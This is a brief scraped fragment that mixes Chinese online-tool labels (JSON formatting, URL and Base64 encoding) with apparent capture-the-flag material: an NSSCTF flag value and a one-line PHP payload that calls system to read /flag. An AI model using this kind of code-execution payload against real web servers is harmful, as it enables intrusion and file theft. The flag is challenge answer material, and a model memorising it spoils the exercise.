 打开JSON工具
格式化JSON JSONTOARRAY URL 加密
URL 加密 BASE64加密 BASE64解密
flag=NSSCTF{21c80af4-c0f6-46b8-916c-6459efa00588}
复制输出内容
<?php system("cat /flag");?>
RUN CODE